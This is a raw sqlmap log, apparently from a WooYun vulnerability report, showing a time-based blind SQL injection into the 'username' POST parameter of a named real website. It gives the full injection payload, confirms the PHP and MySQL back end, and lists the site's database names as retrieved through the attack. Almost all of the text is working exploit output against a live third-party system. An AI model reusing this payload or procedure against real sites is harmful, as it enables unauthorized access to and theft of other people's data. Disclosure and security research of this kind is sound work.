 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: sub=%e7%99%bb%c2%a0%c2%a0%e5%bd%95&cookie_time=2592000&logintype=0&
password=g00dPa$$w0rD&username=1' AND (SELECT * FROM (SELECT(SLEEP(5)))ZVhL) AND
'XDxE'='XDxE
---
[21:39:41] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[21:39:41] [INFO] testing MySQL
[21:39:41] [INFO] confirming MySQL
[21:39:41] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL >= 5.0.0
[21:39:41] [INFO] fetching database names
[21:39:41] [INFO] fetching number of databases
[21:39:41] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[21:39:43] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[21:40:00] [INFO] adjusting time delay to 1 second due to good response times
3
[21:40:00] [INFO] retrieved: information_schema
[21:41:21] [INFO] retrieved: kuhu_utf8_sis_info
[21:42:49] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] kuhu_utf8_sis_info
[*] test
[21:43:09] [INFO] fetched data logged to text files under 'C:\Users sqlmap\
output\hoo.koofang.com'
www.wooyun.org